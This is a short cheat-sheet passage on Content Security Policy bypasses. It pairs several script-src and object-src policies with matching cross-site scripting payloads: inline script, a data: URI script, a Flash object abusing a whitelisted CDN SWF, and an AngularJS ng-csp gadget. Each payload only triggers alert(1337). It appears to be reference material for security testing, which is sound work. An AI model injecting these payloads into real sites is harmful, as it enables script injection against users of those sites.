 CSP Bypasses
CSP Policy Bypass
script-src 'self' 'unsafe-inline';
script-src 'self' https: data: *;
script-src 'none';
script-src 'self' whitelisted.com;
object-src 'none';
Example by Lukas Weichselbaum, Michele Spagnuolo
">'><script>alert(1337)</script>
">'><script
src=data:text/javascript,alert(1337)></script>
">'><object type="application/x-shockwave-flash"
data='https://ajax.googleapis.com/ajax/libs/yui/
2.8.0r4/build/charts/assets/charts.swf?allowedDo
main="})))}catch(e){alert(1337)}//'>
<param name="AllowScriptAccess"
value="always"></object>
"><script
src="https://whitelisted.com/angularjs/1.1.3/an
gular.min.js"></script><div ng-app ng-csp id=p
ng-click=$event.view.alert(1337)>
 